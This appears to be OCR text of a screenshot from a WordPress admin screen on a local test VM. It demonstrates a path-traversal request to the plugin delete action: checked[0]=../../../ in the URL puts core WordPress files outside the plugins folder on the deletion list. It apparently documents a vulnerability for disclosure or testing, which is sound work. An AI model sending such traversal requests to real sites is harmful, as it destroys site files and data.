 Installed Plugins ‹ Example Title — WordPress - Mozilla Firefox
Installed Plugins ‹ Example
wpdistillery.vm/wp-admin/plugins.php?action=delete-selected&checked[0]=../../../&plugin_status=a
Example Title 5 0 New
http://wpdistillery.vm/wp-admin/plugins.php?action=delete-selected&checked[0]=..
/../../&plugin_status=all&paged=1&s&_wpnonce=bffb2a475a
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
WordPress 5.1.1 is available! Please update now.
Delete Plugins
You are about to remove the following plugins:
Are you sure you wish to delete these files?
Yes, Delete these files No, Return me to the plugin list
Click to view entire list of files which will be deleted
/../../wp-trackback.php
/../../wp-settings.php
/../../wp-comments-post.php
/../../wp-includes/functions.php
/../../wp-includes/author-template.php